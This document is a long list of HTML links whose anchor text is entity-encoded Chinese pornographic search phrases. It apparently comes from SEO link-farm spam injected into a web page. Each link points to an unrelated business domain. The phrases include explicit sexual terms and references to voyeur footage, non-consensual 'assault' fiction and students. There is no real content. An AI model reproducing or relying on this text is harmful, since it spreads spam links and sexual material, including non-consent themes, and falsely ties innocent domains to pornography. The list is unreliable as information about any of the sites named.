<a href="http://www.qixingelectronics.com" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x6015;</a>|
<a href="http://www.lingyunkeji.com" target="_blank">&#x4E45;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://www.aeromarketurl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.yzpmc.com" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.emylike.com" target="_blank">&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.afrmlcc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://www.bifitechlim.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zhuoyimold.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lyysdxdl.com" target="_blank">&#x4E45;&#x4E45;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://www.zzsien.com" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zjgldp.com" target="_blank">&#x4E2D;&#x56FD;&#x8272;&#x8001;&#x592A;hd</a>|
<a href="http://www.hsbzb.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gxhaoyue.com" target="_blank">&#x56FD;&#x6A21;&#x4E8C;&#x533A;</a>|
<a href="http://www.escaliersgb.com" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.saintmaryshay.com" target="_blank">69&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://www.taipinshi.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.ydxhbkj.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://www.ynzhuda.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.szhuayh.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hnctkj.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.sbyprint.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kmdaoxue.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.iphonedevbook.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://www.wendingchina.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.sdhlbz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.bxhfzs.com" target="_blank">&#x9500;&#x9B42;&#x5976;&#x6C34;&#x6C41;&#x7CFB;&#x5217;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.huxunda.com" target="_blank">91&#x6781;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.lsmrbs.com" target="_blank">&#x5929;&#x5929;&#x64B8;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.canliduo.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x770B;&#x7247;</a>|
<a href="http://www.weilitianfu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.guomizs.com" target="_blank">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x903C;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.aitekeji.com" target="_blank">&#x5148;&#x950B;&#x6210;&#x4EBA;</a>|
<a href="http://www.mongtag.com" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.szjiemao.com" target="_blank">&#x5973;&#x4EC6;&#x6252;&#x80F8;&#x8BA9;&#x4EBA;&#x6876;&#x723D;</a>|
<a href="http://www.dingruihengtai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.gdsyds.com" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ctndt.com" target="_blank">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;av</a>|
<a href="http://www.yzpmc.com" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.sxwhyc.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://www.bakuwang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://www.sgmay.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x70ED;</a>|
<a href="http://www.zhiyingmmh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;</a>|
<a href="http://www.successvalve.com" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.nontonepisode.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shegoweb.com" target="_blank">&#x9AD8;h&#x6346;&#x7ED1;&#x62D8;&#x675F;&#x8C03;&#x6559;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.yxjchx.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.yzdlhg.com" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.robertavolpi.com" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.tjguoying.com" target="_blank">&#x9760;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.titostamales.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://www.ccdyj.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://www.shuenxin.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.nandemosokuho.com" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.tjlkgt.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;av</a>|
<a href="http://www.wxhlpgb.com" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;av</a>|
<a href="http://www.pengyuwuye.com" target="_blank">&#x56FD;&#x4EA7;&#x5E05;&#x7537;&#x7537;gay&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.fidealight.com" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://www.gxhaoyue.com" target="_blank">&#x661F;&#x94C1;&#x4E71;&#x6DEB;h&#x4FB5;&#x72AF;h&#x6587;</a>|
<a href="http://www.szhzbxg.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://www.zudekuai.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.pokerknot.com" target="_blank">&#x9EC4;&#x8272;&#x6027;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.gxxhygg.com" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.slmway.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.okkug.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x7F51;</a>|
<a href="http://www.ahqbjy.com" target="_blank">&#x957F;&#x6CB3;&#x843D;&#x65E5;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hbjzgdgs.com" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.shunheqd.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.hairui888.com" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;</a>|
<a href="http://www.zblxsy.com" target="_blank">av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5927;&#x5168;&#x5BFC;&#x822A;</a>|
<a href="http://www.wearecrazykids.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tj-rctt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://www.huangxianhua.com" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x679C;&#x51B0;</a>|
<a href="http://www.successvalve.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.yneticket.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x6B32;</a>|
<a href="http://www.changmeiled.com" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5B50;&#x4F26;</a>|
<a href="http://www.ymvii.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.crlyyp.com" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.kefanhb.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;</a>|
<a href="http://www.677998.com" target="_blank">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;av</a>|
<a href="http://www.shunheqd.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6421;bbbb&#x6421;bbbb&#x6421;</a>|
<a href="http://www.tiancaihuanbao.com" target="_blank">&#x8272;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://www.hkxyzc.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;97</a>|
<a href="http://www.hnfansf.com" target="_blank">&#x56DB;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://www.bc1907.com" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tjcsjw.com" target="_blank">&#x4E24;&#x4E2A;&#x7537;&#x4EBA;&#x64CD;&#x4E00;&#x4E2A;&#x5973;&#x4EBA;</a>|
<a href="http://www.zchuabiao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.023galanz.com" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.jzydky.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.hngfys.com" target="_blank">&#x7537;&#x751F;&#x6876;&#x5973;&#x751F;&#x7684;&#x9E21;&#x9E21;</a>|
<a href="http://www.quanshanglianmeng.com" target="_blank">&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.jinbilong.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.zjloadcell.com" target="_blank">3d&#x52A8;&#x6F2B;video&#x53E6;&#x7C7B;&#x4EA4;</a>|
<a href="http://www.jiayu020.com" target="_blank">&#x65E5;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.purestox.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.anranimage.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.ntcrjc.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x7AF9;&#x83CA;</a>|
<a href="http://www.hangzhuai.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.kadensquest.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hbwilsonmd.com" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://www.gizemgida.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.mingangjiaoyv.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.huataieps.com" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nengzen.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fz-sanhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.eydaortiz.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.ahlqqy.com" target="_blank">&#x8D85;&#x78B0;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.nynestep.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x6DFB;&#x65E5;&#x65E5;&#x78B0;9&#x5B66;&#x751F;&#x9732;&#x8138;</a>|
<a href="http://www.ephonfzj.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.yiguan56.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x8272;</a>|
<a href="http://www.yancolour.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xxqyu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;bbw</a>|
<a href="http://www.mymodularworld.com" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.zchuabiao.com" target="_blank">&#x7537;&#x5973;&#x56D7;&#x4EA4;&#x5927;&#x56FE;&#x7247;26&#x4EA4;</a>|
<a href="http://www.huajizhongyao.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.njmtty.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7247;</a>|
<a href="http://www.fselistingsnow.com" target="_blank">&#x4E45;&#x4E45;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.emeeo.com" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x57DF;&#x540D;</a>|
<a href="http://www.tjguoying.com" target="_blank">&#x4F4F;&#x9662;&#x548C;&#x62A4;&#x58EB;&#x505A;&#x7230;</a>|
<a href="http://www.gzduozhen.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;a&#x7230;&#x7247;aaaaaoooo</a>|
<a href="http://www.wanletools.com" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.cn-hggj.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.avencel.com" target="_blank">&#x660E;&#x661F;&#x6BDB;&#x7247;</a>|
<a href="http://www.hangibilgisayar.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;2019&#x5E74;&#x6700;&#x597D;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://www.tengfengda.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x5973;</a>|
<a href="http://www.xxlzw.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://www.gepanjhn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.xjlee.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.hbguangliang.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://www.onereallove.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://www.tashiwl.com" target="_blank">&#x5973;&#x4EBA;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://www.chinahrexpo.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://www.jyzl666.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.taizhourcw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.telijx.com" target="_blank">&#x56FD;&#x4EA7;97av</a>|
<a href="http://www.tengxinjj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.bzzscj.com" target="_blank">&#x8272;&#x6212;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.hengyasz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xjydxf.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.yjltravel.com" target="_blank">&#x65E5;&#x97E9;&#x9996;&#x9875;</a>|
<a href="http://www.cqrgsp.com" target="_blank">www&#x597D;&#x7537;&#x4EBA;</a>|
<a href="http://www.yuzifeng.com" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://www.kangdaopp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://www.esgmeets.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8D44;&#x6E90;</a>|
<a href="http://www.fjxmunicom.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.onshake.com" target="_blank">91&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.skylqx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szlandixing.com" target="_blank">&#x5C31;&#x7231;&#x556A;&#x556A;&#x7F51;</a>|
<a href="http://www.hnbsoft.com" target="_blank">69&#x5929;&#x5802;</a>|
<a href="http://www.12cnce.com" target="_blank">&#x4E45;&#x64CD;&#x70ED;&#x7EBF;</a>|
<a href="http://www.jierya.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;</a>|
<a href="http://www.51wmfs.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sh-yaozhai.com" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6345;</a>|
<a href="http://www.jjlbzs.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.szjyjsgc.com" target="_blank">51&#x5403;&#x74DC;&#x7F51;&#x4ECA;&#x65E5;</a>|
<a href="http://www.yxjchx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjhqgm.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://www.helgatechnologies.com" target="_blank">&#x9ED1;&#x4EBA;&#x6781;&#x54C1;videos&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x88F8;</a>|
<a href="http://www.hbzqhq.com" target="_blank">&#x6DF1;&#x591C;&#x6BDB;&#x7247;</a>|
<a href="http://www.szhuabo.com" target="_blank">www.&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xanext.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x540A;&#x5927;&#x6218;&#x767D;&#x599E;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.dazhong-banjia.com" target="_blank">&#x5929;&#x5929;&#x73A9;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.baiwall.com" target="_blank">91&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://www.yxdmnhbw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dujiagelia.com" target="_blank">&#x6700;&#x65B0;91&#x89C6;&#x9891;</a>|
<a href="http://www.chinabaikang.com" target="_blank">&#x591C;&#x591C;&#x723D;&#x5993;&#x5973;8888&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xanext.com" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x57DF;&#x540D;</a>|
<a href="http://www.yuzifeng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hamuying.com" target="_blank">&#x80D6;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.zjkxxs.com" target="_blank">&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.osohuo.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x9EC4;&#x8272;</a>|
<a href="http://www.quanshanglianmeng.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zhongyiaijiu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jfnatural.com" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://www.ele518.com" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://www.cdyskt.com" target="_blank">a&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.yxbxytc.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://www.hangzhuai.com" target="_blank">&#x5C11;&#x5987;bbb&#x597D;&#x723D;</a>|
<a href="http://www.zuoshaotang.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://www.kozohibi.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jmpsc.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.suyingbao.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://www.sztjianzhan.com" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://www.xanext.com" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.anpingjimei.com" target="_blank">&#x9752;&#x9752;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.bdfal.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.jintuoyuan.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://www.qxbjw.com" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;</a>|
<a href="http://www.sysyjjx.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.tashiwl.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.imshuanghe.com" target="_blank">xxxxxhd&#x4E9A;&#x6D32;&#x4EBA;hd</a>|
